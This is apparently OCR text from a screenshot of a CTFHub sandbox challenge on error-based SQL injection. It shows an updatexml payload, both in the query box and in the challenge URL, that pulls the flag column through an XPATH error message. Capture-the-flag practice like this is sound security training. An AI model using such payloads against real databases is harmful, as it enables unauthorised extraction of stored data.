 SQL 报错注入
输个1试试?
Search
select * from news where id=-1 and updatexml(1,(select substr((group_concat(flag)),1,32) from flag),1)
查询错误: XPATH syntax error: '{e64d64bfb4f5312f05df1808}'
制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
ding SQL XSS Other Contribute now! Hac
://challenge-6ce0de93afa27cd2.sandbox.ctfhub.com:10800/?id=-1 and  updatexml(1,(select substr((group_concat(flag)),1,32) from flag),1)
ost data Referer User Agent Cookies Clear All